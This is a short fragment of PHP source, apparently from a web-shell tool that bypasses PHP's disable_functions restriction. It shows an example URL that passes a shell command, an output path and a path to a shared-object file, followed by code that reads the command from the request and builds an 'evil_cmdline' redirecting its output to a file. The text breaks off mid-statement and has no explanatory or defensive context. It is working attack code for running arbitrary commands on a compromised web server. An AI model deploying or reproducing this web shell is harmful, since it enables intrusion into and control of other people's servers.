 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so ";$cmd = $_GET["cmd"];$out_path = $_GET["outpath"];$evil_cmdline = $cmd . " > " . $out_path . " 2>&1";echo " cmdline: " . $evil_cmdline . "
